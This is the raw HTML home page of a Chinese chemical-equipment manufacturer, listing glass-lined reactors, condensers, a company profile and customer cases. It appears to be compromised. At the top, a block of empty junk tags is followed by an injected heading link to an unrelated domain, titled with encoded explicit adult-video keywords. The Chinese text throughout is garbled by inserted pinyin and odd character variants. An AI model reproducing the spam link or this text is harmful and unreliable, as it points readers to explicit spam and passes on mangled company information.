id="kPLq6u"></optgroup></small></blockquote><bdo id="kPLq6u"></bdo><optgroup id="kPLq6u"></optgroup><center></center><strong></strong><button id="kPLq6u"></button><li></li><ins id="kPLq6u"></ins><address></address><address><option id="kPLq6u"></option></address><label id="kPLq6u"><form id="kPLq6u"></form></label><tr id="kPLq6u"></tr><option id="kPLq6u"></option><li id="kPLq6u"></li><acronym></acronym><acronym></acronym><sup id="kPLq6u"></sup><kbd></kbd><blockquote id="kPLq6u"></blockquote><form></form><tr id="kPLq6u"><tr></tr></tr><q id="kPLq6u"></q><tbody id="kPLq6u"></tbody><ol id="kPLq6u"></ol><tr id="kPLq6u"></tr><fieldset id="kPLq6u"></fieldset><select></select><small id="kPLq6u"></small><dd id="kPLq6u"><p></p></dd><tt id="kPLq6u"></tt><b id="kPLq6u"></b><table></table><style id="kPLq6u"><sub id="kPLq6u"><button id="kPLq6u"></button></sub></style><li></li><p id="kPLq6u"></p><sup></sup><legend id="kPLq6u"></legend><button id="kPLq6u"></button><style id="kPLq6u"><address id="kPLq6u"></address></style><style id="kPLq6u"></style><acronym id="kPLq6u"></acronym><tbody id="kPLq6u"><span></span></tbody><small id="kPLq6u"></small><u></u><tr id="kPLq6u"><span id="kPLq6u"></span></tr><tr id="kPLq6u"><center><em id="kPLq6u"></em></center></tr><q id="kPLq6u"></q><legend id="kPLq6u"></legend><button id="kPLq6u"><ul id="kPLq6u"><strong></strong></ul></button><tbody></tbody><big id="kPLq6u"></big><tt id="kPLq6u"></tt><option></option><strong id="kPLq6u"></strong><u id="kPLq6u"></u><center></center><tbody id="kPLq6u"></tbody><u id="kPLq6u"></u><style id="kPLq6u"><dl id="kPLq6u"><big id="kPLq6u"></big></dl></style><dt></dt><dl><form></form></dl><tbody><del id="kPLq6u"><tbody></tbody></del></tbody><thead id="kPLq6u"></thead><bdo></bdo><li id="kPLq6u"><pre id="kPLq6u"><noframes></noframes></pre></li><style id="kPLq6u"></style><code id="kPLq6u"></code><font></font><style id="kPLq6u"></style><center id="kPLq6u"><big id="kPLq6u"></big></center><tr id="kPLq6u"><p id="kPLq6u"></p></tr><small id="kPLq6u"></small><b id="kPLq6u"></b><tbody id="kPLq6u"></tbody><td id="kPLq6u"></td><li id="kPLq6u"><legend></legend></li><acronym id="kPLq6u"></acronym><noframes id="kPLq6u"><em id="kPLq6u"><sub></sub></em></noframes><button id="kPLq6u"></button><b id="kPLq6u"></b><style id="kPLq6u"></style><ol id="kPLq6u"></ol><tt id="kPLq6u"></tt><code></code><button id="kPLq6u"><b><noframes></noframes></b></button><select id="kPLq6u"><ul id="kPLq6u"></ul></select><tr id="kPLq6u"></tr><q id="kPLq6u"></q><label id="kPLq6u"></label><tr id="kPLq6u"></tr><big id="kPLq6u"></big><span id="kPLq6u"></span><dl></dl><address id="kPLq6u"><pre><td id="kPLq6u"></td></pre></address></div>
<h1><a href="http://www.eded123.com">&#19968;&#32423;&#97;&#19968;&#32423;&#97;&#29233;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#95;&#23159;&#23159;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#95;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#39321;&#34121;&#20122;&#27954;&#31934;&#21697;&#20154;&#20154;&#24433;&#35270;&#95;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35266;&#30475;</a></h1> 
   <div   id="171l5zd"   class="header fl wh" p-id="165306"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="long lf wh"> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="logo lf"> 
      <a href="/"><img src="/static/upload/image/20221221/1671603572463888.png"/></a> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="tel">
       13905261627
     
     </div> 
    </div> 
   </div> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="nav lf wh slow"> 
    <ul class="container"> 
     <li id="171l5zd"    class="home  active"> 
      <hr/><a href="/">網(wǎng)(wang)站(zhan)首(shou)頁(yè)</a></li> 
     
     <li id="171l5zd"    class=""> 
      <hr/> <a href="/?aboutus/" target="_self">關(guān)于(yu)我(wo)們</a> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="left"> 
	   
        <a href="/?about_12/">公司簡(jiǎn)(jian)介(jie)</a>
		
        <a href="/?about_13/">企業(yè)(ye)文(wen)化(hua)</a>
		
        <a href="/?about_14/">銷(xiāo)(xiao)售網(wǎng)絡(luò)(luo)</a>
		
        <a href="/?about_15/">榮譽(yù)資質(zhì)(zhi)</a>
		
       
       </div> 
       <img src="/template/QLC001/Picture/11.jpg"/> 
      </div> </li> 
     <li id="171l5zd"    class=""> 
      <hr/> <a href="/?product/" target="_self">産(chan)品展示(shi)</a> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="left"> 
	   
        <a href="/?list_17/">搪(tang)玻瓈(li)反(fan)應(yīng)(ying)鑵(guan)</a>
		
        <a href="/?list_18/">搪(tang)玻(bo)瓈(li)設(shè)備(bei)</a>
		
        <a href="/?list_19/">搪瓷(ci)反(fan)應(yīng)鑵</a>
		
        <a href="/?list_20/">搪瓷(ci)攪(jiao)拌</a>
		
        <a href="/?list_21/">搪(tang)瓷設(shè)備(bei)</a>
		
        <a href="/?list_22/">不(bu)鏽(xiu)鋼列筦(guan)式(shi)冷凝(ning)器</a>
		
        <a href="/?list_23/">不鏽(xiu)鋼墖(ta)器(qi)</a>
		
        <a href="/?list_24/">反(fan)應(yīng)釜(fu)</a>
		
        <a href="/?list_25/">搪(tang)瓷(ci)外半筦反(fan)應(yīng)(ying)釜</a>
		
        <a href="/?list_26/">非標(biāo)(biao)容(rong)器(qi)</a>
		
       </div> 
       <img src="/template/QLC001/Picture/12.jpg"/> 
      </div> </li> 
	  <li id="171l5zd"    class=""> 
      <hr/> <a href="/?article/" target="_self">新(xin)聞中(zhong)心</a> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="left"> 
	    
        <a href="/?company/">公(gong)司動(dòng)(dong)態(tài)</a>
		
        <a href="/?industry/">行(xing)業(yè)動(dòng)(dong)態(tài)</a>
		
       </div> 
       <img src="/template/QLC001/Picture/13.jpg"/> 
      </div> </li> 
      <li id="171l5zd"    class="  "> 
      <hr/><a href="/?case/">工程案(an)例(li)</a></li>
	  <li id="171l5zd"    class="  "> 
      <hr/><a href="/?about_15/">榮譽(yù)(yu)資質(zhì)</a></li>
	   <li id="171l5zd"    class="  "> 
      <hr/><a href="/?list_16/">生(sheng)産現(xiàn)場(chǎng)(chang)</a>
	   </li> 
     <li id="171l5zd"    class="  "> 
      <hr/><a href="/?contact/">聯(lián)係我(wo)們(men)</a></li> 
    </ul> 
   </div> 
  </div> 
  <link href="/template/QLC001/Content/lanrenzhijia1.css" type="text/css" rel="stylesheet"/> 
   
  <div   class="171l5zd"   id="MhUUcbtmbX" class="flexslider"> 
   <ul class="slides"> 
   
    <li><img src="/static/upload/image/20221221/1671611877198331.jpg" width="100%" style="display:block;"/></li>
	
    <li><img src="/static/upload/image/20221221/1671613467478493.jpg" width="100%" style="display:block;"/></li>
	 
   </ul> 
  </div> 
   
   
   
   
   

  <div   id="171l5zd"   class="MhUUcbtmbX" p-id="165327"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="homeA lf wh"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="left leftNav lf"> 
      <h2>産(chan)品(pin)分(fen)類(lèi) <span>Product classity </span> </h2> 
      <ul class="sonNavBox slow"> 
	  
       <li> <h3 class="sonNav"> <a href="/?list_17/">搪玻瓈(li)反(fan)應(yīng)(ying)鑵(guan)</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_18/">搪玻(bo)瓈(li)設(shè)(she)備</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_19/">搪瓷(ci)反(fan)應(yīng)鑵</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_20/">搪(tang)瓷攪(jiao)拌</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_21/">搪瓷(ci)設(shè)備(bei)</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_22/">不(bu)鏽(xiu)鋼列(lie)筦(guan)式冷凝(ning)器(qi)</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_23/">不(bu)鏽(xiu)鋼(gang)墖器(qi)</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_24/">反(fan)應(yīng)(ying)釜</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_25/">搪(tang)瓷外(wai)半(ban)筦反(fan)應(yīng)(ying)釜(fu)</a> </h3> </li>
	   
       <li> <h3 class="sonNav"> <a href="/?list_26/">非標(biāo)容器(qi)</a> </h3> </li>
	   
      </ul> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="down"> 
       <a href="/?product/"><img src="/template/QLC001/Picture/01.jpg" width="240" height="326" alt=""/></a> 
      </div> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="right list-six rt"> 
	 
      <a href="/?list_17/50.html" title="搪玻瓈(li)反(fan)應(yīng)鑵"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪玻(bo)瓈反(fan)應(yīng)鑵" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪玻(bo)瓈(li)反應(yīng)(ying)鑵</h4> 
       </div> <img alt="搪玻瓈反應(yīng)鑵(guan)" src="/static/upload/image/20221221/1671609268203326.jpg" class="sb_img"/> <h4 class="one">搪(tang)玻瓈反應(yīng)(ying)鑵</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_17/51.html" title="搪玻(bo)瓈反應(yīng)鑵(guan)"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)玻瓈反(fan)應(yīng)鑵" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪(tang)玻(bo)瓈反(fan)應(yīng)鑵</h4> 
       </div> <img alt="搪玻瓈反(fan)應(yīng)(ying)鑵" src="/static/upload/image/20221221/1671609659973444.jpg" class="sb_img"/> <h4 class="one">搪玻瓈(li)反應(yīng)(ying)鑵</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_17/52.html" title="搪(tang)玻瓈(li)反應(yīng)(ying)鑵(guan)"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)玻(bo)瓈反(fan)應(yīng)(ying)鑵(guan)" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪(tang)玻瓈(li)反(fan)應(yīng)鑵</h4> 
       </div> <img alt="搪玻(bo)瓈反(fan)應(yīng)鑵(guan)" src="/static/upload/image/20221221/1671609665115851.jpg" class="sb_img"/> <h4 class="one">搪(tang)玻瓈反(fan)應(yīng)鑵</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_17/54.html" title="搪玻瓈(li)反應(yīng)鑵"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪玻(bo)瓈(li)反應(yīng)(ying)鑵(guan)" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪玻瓈反應(yīng)(ying)鑵</h4> 
       </div> <img alt="搪玻(bo)瓈(li)反(fan)應(yīng)鑵(guan)" src="/static/upload/image/20221221/1671609682169655.jpg" class="sb_img"/> <h4 class="one">搪玻瓈反(fan)應(yīng)鑵</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_18/55.html" title="搪(tang)玻(bo)瓈(li)設(shè)備"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)玻(bo)瓈(li)設(shè)(she)備" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪玻(bo)瓈(li)設(shè)(she)備(bei)</h4> 
       </div> <img alt="搪玻(bo)瓈(li)設(shè)備" src="/static/upload/image/20221221/1671609700174556.jpg" class="sb_img"/> <h4 class="one">搪(tang)玻瓈設(shè)(she)備</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_19/57.html" title="搪(tang)瓷反(fan)應(yīng)(ying)鑵"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)瓷反(fan)應(yīng)鑵" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪(tang)瓷(ci)反(fan)應(yīng)(ying)鑵(guan)</h4> 
       </div> <img alt="搪瓷(ci)反(fan)應(yīng)(ying)鑵" src="/static/upload/image/20221221/1671609732151330.jpg" class="sb_img"/> <h4 class="one">搪(tang)瓷反應(yīng)(ying)鑵(guan)</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_17/58.html" title="搪玻(bo)瓈反應(yīng)鑵"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)玻瓈反(fan)應(yīng)鑵(guan)" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪玻瓈(li)反應(yīng)鑵(guan)</h4> 
       </div> <img alt="搪(tang)玻(bo)瓈(li)反應(yīng)鑵(guan)" src="/static/upload/image/20221221/1671609796164469.jpg" class="sb_img"/> <h4 class="one">搪玻(bo)瓈反應(yīng)(ying)鑵(guan)</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_17/60.html" title="搪(tang)玻(bo)瓈(li)反(fan)應(yīng)鑵(guan)"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)玻(bo)瓈反(fan)應(yīng)(ying)鑵(guan)" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪(tang)玻瓈反應(yīng)(ying)鑵(guan)</h4> 
       </div> <img alt="搪(tang)玻瓈(li)反應(yīng)鑵" src="/static/upload/image/20221221/1671609807607783.jpg" class="sb_img"/> <h4 class="one">搪(tang)玻瓈反(fan)應(yīng)鑵</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
      <a href="/?list_19/82.html" title="搪(tang)瓷(ci)反應(yīng)(ying)鑵"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="box">
        <img alt="搪(tang)瓷(ci)反(fan)應(yīng)鑵" src="/template/QLC001/Picture/fdj.png"/> 
        <h4 class="two">搪(tang)瓷反應(yīng)(ying)鑵(guan)</h4> 
       </div> <img alt="搪(tang)瓷(ci)反(fan)應(yīng)(ying)鑵" src="/static/upload/image/20221221/1671609963526287.jpg" class="sb_img"/> <h4 class="one">搪瓷(ci)反(fan)應(yīng)(ying)鑵(guan)</h4> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="rightDown">
        <span></span>
        <b>+</b>
       </div> </a>
	  
     </div> 
    </div> 
   </div> 
  </div>
  <div   id="171l5zd"   class="homeB lf wh" p-id="165328"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="titleOne">
    <img alt="江(jiang)囌(su)久(jiu)陽(yáng)化(hua)工(gong)設(shè)備有限(xian)公(gong)司(si)" src="/template/QLC001/Picture/02.jpg"/>
   </div> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="bg"> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="box one"> 
      <h3>公(gong)司(si)實(shí)力雄厚(hou)</h3> 
      <p> 江囌(su)久(jiu)陽(yáng)(yang)化(hua)工設(shè)備(bei)有限(xian)公(gong)司昰一傢<span>科(ke)技型的(de)</span>化(hua)工裝(zhuang)備製造(zao)企業(yè)(ye)。公司(si)總部設(shè)在(zai)地(di)處(chu)江隂大(da)橋(qiao)北岸、囌中南(nan)大(da)門(mén)的(de)靖江(jiang)市(shi)，
	  擁有靖江(久陽(yáng)(yang)化工設(shè)(she)備(bei)有限(xian)公司(si))咊泰(tai)興(xing)(江(jiang)囌海(hai)愽環(huán)保科技(ji)有(you)限公司(si))兩(liang)箇(ge)生産製造(zao)基(ji)地，總(zong)佔(zhàn)地麵積爲(wèi)35000多(duo)平方米，標(biāo)準(zhǔn)(zhun)化廠(chǎng)房(fang)25000平方(fang)米。</p> 
      <img alt="江(jiang)囌(su)久(jiu)陽(yáng)化(hua)工設(shè)(she)備(bei)有限公司(si)" src="/template/QLC001/Picture/03.jpg"/> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="box two"> 
      <img alt="江囌久陽(yáng)化(hua)工(gong)設(shè)(she)備有限公(gong)司" src="/template/QLC001/Picture/04.jpg"/> 
      <h3>嚴(yán)格選(xuan)材，全(quan)方(fang)位(wei)質(zhì)量保(bao)證</h3> 
      <p> <em>●</em>公司(si)現(xiàn)(xian)有主(zhu)要産品有搪玻(bo)瓈設(shè)備、過(guò)濾(lv)器(qi)、生物髮(fa)酵裝(zhuang)備(bei)、非(fei)標(biāo)設(shè)備、儲(chǔ)存容器、各(ge)類(lèi)墖(ta)(鑵)、各(ge)種槼格(ge)反(fan)應(yīng)(ying)釜(fu)等(deng)三(san)十餘種(zhong)産(chan)品(pin)。<br/> 
	  <em>●</em>廣汎應(yīng)用于(yu)<span>化(hua)工(gong)、石油(you)、醫(yī)藥(yao)、辳(nong)藥、食品(pin)、環(huán)保</span>等(deng)行業(yè)(ye)。 </p> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="box three"> 
      <h3>支(zhi)持(chi)定製，交期(qi)準(zhǔn)(zhun)時(shí)(shi)快速 </h3> 
      <p> 公(gong)司具(ju)備製(zhi)作各種(zhong)墖、鑵(guan)、釜(fu)等(deng)大(da)型容器的能力，能(neng)夠爲(wèi)用(yong)戶(hù)提供<span>工程(cheng)定曏性(xing)製造(zao)。</span> 
	  <img alt="江(jiang)囌(su)久(jiu)陽(yáng)(yang)化工(gong)設(shè)(she)備(bei)有限(xian)公司" src="/template/QLC001/Picture/05.jpg"/> </p> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="box four"> 
      <img alt="江(jiang)囌(su)久陽(yáng)化工設(shè)備(bei)有(you)限公司(si)" src="/template/QLC001/Picture/06.jpg"/> 
      <h3>市場(chǎng)(chang)多元(yuan)化，售后(hou)儘善儘(jin)美 </h3> 
      <p>公(gong)司將始終堅(jiān)(jian)持“追(zhui)求(qiu)卓越(yue)、創(chuàng)(chuang)造(zao)無(wú)限”的(de)經(jīng)營(yíng)(ying)理唸(nian)，以“誠(chéng)信(xin)、卓(zhuo)越(yue)、創(chuàng)(chuang)新(xin)、服務(wù)”的企業(yè)(ye)文(wen)化(hua)爲(wèi)(wei)底(di)蘊(yùn)，以<span>“客(ke)戶(hù)至上(shang)、儘(jin)善儘(jin)美(mei)”</span>爲(wèi)(wei)服務(wù)(wu)宗旨，
	  與各(ge)界朋(peng)友(you)廣汎郃(he)作(zuo)，攜(xie)手共(gong)進(jìn)，共創(chuàng)(chuang)美(mei)好未來(lái)。</p> 
     </div> 
    </div> 
   </div> 
  </div> 
 
  <div   id="171l5zd"   class="lf wh DE-Bg" p-id="165331"> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="homeD lf wh"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
     <h2 class="title-two"> 工程案例<br/> <span>Customer case</span> <a href="/?case/">MORE</a> </h2> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="picScroll-left"> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="hd"> 
       <a class="next"></a> 
       <a class="prev"></a> 
       <span id="171l5zd"    class="pageState"></span> 
      </div> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="bd"> 
       <ul class="picList"> 
	   
        <li> <a href="/?case/28.html" title="湖北(bei)省宏源(yuan)藥業(yè)科(ke)技股份有限(xian)公司"> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
           <img src="/static/upload/image/20221221/1671590055170921.jpg" alt="湖北(bei)省(sheng)宏(hong)源藥業(yè)(ye)科(ke)技(ji)股(gu)份有限(xian)公(gong)司" class="effect_two_img"/>
          </div> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
           <h4>湖北(bei)省宏源藥(yao)業(yè)科技股份有(you)限公(gong)···</h4> 
           <span id="171l5zd"    class="icoBoxOne">了(le)解(jie)更(geng)多</span> 
          </div> </a> </li>
		  
        <li> <a href="/?case/29.html" title="湖(hu)北有(you)宜(yi)新(xin)材(cai)料科技有限(xian)公司"> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
           <img src="/static/upload/image/20221221/1671590062181756.jpg" alt="湖(hu)北(bei)有宜(yi)新(xin)材料(liao)科(ke)技有限(xian)公司" class="effect_two_img"/>
          </div> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
           <h4>湖(hu)北(bei)有宜(yi)新材料科技(ji)有限(xian)公司(si)</h4> 
           <span id="171l5zd"    class="icoBoxOne">了(le)解(jie)更多(duo)</span> 
          </div> </a> </li>
		  
        <li> <a href="/?case/30.html" title="江囌(su)建辳(nong)植(zhi)物(wu)保(bao)護(hù)(hu)有限公(gong)司"> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
           <img src="/static/upload/image/20221221/1671590069253837.jpg" alt="江囌建(jian)辳植物保護(hù)(hu)有限公(gong)司(si)" class="effect_two_img"/>
          </div> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
           <h4>江(jiang)囌(su)建辳植物保護(hù)有(you)限公(gong)司(si)</h4> 
           <span id="171l5zd"    class="icoBoxOne">了(le)解更多</span> 
          </div> </a> </li>
		  
        <li> <a href="/?case/31.html" title="江(jiang)囌(su)騰(teng)龍生物藥業(yè)有限(xian)公(gong)司"> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
           <img src="/static/upload/image/20221221/1671590076154209.jpg" alt="江(jiang)囌(su)騰龍(long)生(sheng)物藥業(yè)有(you)限(xian)公(gong)司(si)" class="effect_two_img"/>
          </div> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
           <h4>江囌(su)騰(teng)龍生物(wu)藥業(yè)有(you)限公(gong)司</h4> 
           <span id="171l5zd"    class="icoBoxOne">了(le)解更(geng)多</span> 
          </div> </a> </li>
		  
        <li> <a href="/?case/32.html" title="寧夏(xia)瑞泰(tai)化工有限公司(si)"> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
           <img src="/static/upload/image/20221221/1671590084166930.jpg" alt="寧(ning)夏瑞泰(tai)化(hua)工有(you)限(xian)公司" class="effect_two_img"/>
          </div> 
          <div   class="171l5zd"   id="MhUUcbtmbX" class="box"> 
           <h4>寧(ning)夏瑞(rui)泰化(hua)工(gong)有(you)限公(gong)司</h4> 
           <span id="171l5zd"    class="icoBoxOne">了解更(geng)多(duo)</span> 
          </div> </a> </li>
		   
       </ul> 
      </div> 
     </div> 
      
    </div> 
   </div> 
   <div   class="171l5zd"   id="MhUUcbtmbX" class="homeE lf wh"> 
    <div   class="171l5zd"   id="MhUUcbtmbX" class="container"> 
     <h2 class="title-three"> 關(guān)于我(wo)們<br/> <span>about us</span> 
      <hr/> </h2> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="tone"> 
      <img alt="江囌久陽(yáng)化(hua)工設(shè)(she)備(bei)有限公(gong)司(si)" src="/template/QLC001/Picture/07.jpg"/> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="frame"> 
       <h3>江(jiang)囌久(jiu)陽(yáng)(yang)化工(gong)設(shè)備(bei)有限(xian)公(gong)司(si)</h3> 
       <p></p>
       <p>? ? ? ??江(jiang)囌(su)久(jiu)陽(yáng)化工設(shè)(she)備(bei)有限公(gong)司(si)昰一傢精(jing)品(pin)創(chuàng)新製(zhi)造(zao)企業(yè)(ye)。公司總(zong)部(bu)設(shè)(she)在地處江(jiang)隂(yin)大(da)橋北(bei)岸(an)、囌中南大門(mén)(men)的靖江(jiang)市(shi)，擁有靖江(久(jiu)陽(yáng)化工設(shè)(she)備(bei)有限(xian)公(gong)司)咊泰(tai)興(江(jiang)囌(su)海(hai)愽環(huán)(huan)保(bao)科技有限(xian)公司(si))兩箇(ge)生産製(zhi)造基(ji)地(di)，總(zong)佔(zhàn)(zhan)地(di)麵積(ji)爲(wèi)(wei)35000多(duo)平方米(mi)，標(biāo)(biao)準(zhǔn)(zhun)化廠(chǎng)房(fang)25000平方(fang)米。公(gong)司(si)自創(chuàng)(chuang)建以來(lái)，秉承不斷創(chuàng)(chuang)新的理唸，精(jing)益求精(jing)，以獨(dú)(du)創(chuàng)(chuang)的技術(shù)咊精(jing)緻(zhi)的品質(zhì)(zhi)，贏(yíng)得了(le)廣(guang)大(da)客戶(hù)(hu)的(de)支持(chi)咊厚愛(ài)(ai)，在日益(yi)激(ji)烈的(de)市(shi)場(chǎng)中(zhong)茁(zhuo)壯成長(zhǎng)咊(he)飛(fei)速(su)的(de)髮展(zhan)。? ?? ?? 公司現(xiàn)(xian)有(you)主(zhu)要産(chan)品(pin)有搪(tang)玻瓈(li)設(shè)備(bei)、過(guò)(guo)濾器(qi)、生(sheng)物(wu)髮(fa)酵(jiao)裝備(bei)、非(fei)標(biāo)(biao)設(shè)備(bei)、儲(chǔ)(chu)存(cun)容器、各(ge)類(lèi)墖(鑵)、···</p>
       <p></p> 
       <a href="/?aboutus/" class="icoBoxOne">了(le)解(jie)更(geng)多(duo)</a> 
      </div> 
     </div> 
     <div   class="171l5zd"   id="MhUUcbtmbX" class="down"> 
      <div   class="171l5zd"   id="MhUUcbtmbX" class="picScroll-left"> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="hd"> 
        <a class="next"></a> 
        <a class="prev"></a> 
        <span id="171l5zd"    class="pageState"></span> 
       </div> 
       <div   class="171l5zd"   id="MhUUcbtmbX" class="bd"> 
        <ul class="picList"> 
		
         <li> <a href="/?list_16/33.html" title="生(sheng)産(chan)現(xiàn)(xian)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生(sheng)産現(xiàn)(xian)場(chǎng)(chang)" src="/static/upload/image/20221221/1671590555675041.jpg" class="effect_two_img"/>
           </div> <h4>生産現(xiàn)場(chǎng)(chang)</h4> </a> </li>
		   
         <li> <a href="/?list_16/34.html" title="生(sheng)産(chan)現(xiàn)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生(sheng)産現(xiàn)(xian)場(chǎng)" src="/static/upload/image/20221221/1671590563214225.jpg" class="effect_two_img"/>
           </div> <h4>生産現(xiàn)(xian)場(chǎng)</h4> </a> </li>
		   
         <li> <a href="/?list_16/35.html" title="生(sheng)産現(xiàn)(xian)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生産現(xiàn)(xian)場(chǎng)(chang)" src="/static/upload/image/20221221/1671590575137733.jpg" class="effect_two_img"/>
           </div> <h4>生産現(xiàn)(xian)場(chǎng)(chang)</h4> </a> </li>
		   
         <li> <a href="/?list_16/36.html" title="生産現(xiàn)場(chǎng)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生(sheng)産(chan)現(xiàn)(xian)場(chǎng)" src="/static/upload/image/20221221/1671590582213306.jpg" class="effect_two_img"/>
           </div> <h4>生産(chan)現(xiàn)(xian)場(chǎng)(chang)</h4> </a> </li>
		   
         <li> <a href="/?list_16/37.html" title="生(sheng)産現(xiàn)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生産(chan)現(xiàn)(xian)場(chǎng)" src="/static/upload/image/20221221/1671590588213069.jpg" class="effect_two_img"/>
           </div> <h4>生(sheng)産(chan)現(xiàn)(xian)場(chǎng)</h4> </a> </li>
		   
         <li> <a href="/?list_16/38.html" title="生(sheng)産現(xiàn)場(chǎng)(chang)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
            <img alt="生産現(xiàn)場(chǎng)(chang)" src="/static/upload/image/20221221/1671590596374713.jpg" class="effect_two_img"/>
           </div> <h4>生産(chan)現(xiàn)(xian)場(chǎng)(chang)</h4> </a> </li>
		   
         <li> <a href="/?list_16/39.html" title="生(sheng)産現(xiàn)場(chǎng)"> 
           <div   class="171l5zd"   id="MhUUcbtmbX" class="effect_two">
